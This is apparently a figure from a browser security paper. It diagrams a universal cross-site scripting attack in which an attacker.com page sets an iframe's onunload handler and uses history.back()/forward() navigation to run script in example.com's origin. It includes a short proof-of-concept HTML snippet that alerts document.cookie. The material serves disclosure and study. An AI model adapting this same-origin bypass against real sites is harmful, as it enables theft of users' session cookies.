 1 Load
http://attacker.com
Attacker
Server
<script>
iframe.onunload=payload
2 Run
script
<iframe>
3 Load
iframe
<script>
history.back()
history.forward()
4 Run
script
Target
Server
(a) Attack flow
1 <!-- http://attacker.com -->
2 <body>
3 <script>
4 function payload(){
5 // Alerting the cookie of http://example.com
6 alert(document.cookie)
7 }
8 i = document.createElement('iframe');
9 document.documentElement.appendChild(i);
10 i.onunload = payload;
11 </script>
12 <iframe src="http://example.com"></iframe>
13 </body>
14
15 <!-- http://example.com -->
16 <script>
17 history.back();
18 history.forward();
19 </script>
(b) Snippet of PoC HTML
Document
Origin attacker.com
IFrame
Script
i.onunload=…
Document
Origin attacker.com
Event Handler
alert()
1 2 Run Script
"unload"
Document
"navigation"
Origin example.com
IFrame
IFrame
Document
Origin attacker.com
Document
Origin example.com
Event Handler
alert()
Script
history.back
history.forward
"navigation"
3 4 Run Script
(c) Origin and DOM tree updates